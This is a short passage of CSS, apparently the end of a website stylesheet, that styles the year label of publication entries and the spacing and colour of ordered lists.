.publication-item .year {
  color: var(--accent-color);
  font-weight: 600;
}

/* Ordered lists for instructions */
ol {
  padding-left: 1.5rem;
  margin-bottom: 1.5rem;
  color: var(--text-light);
  line-height: 1.8;
}

ol li {
  margin-bottom: 0.5rem;
  padding-left: 0.5rem;
}
</file>
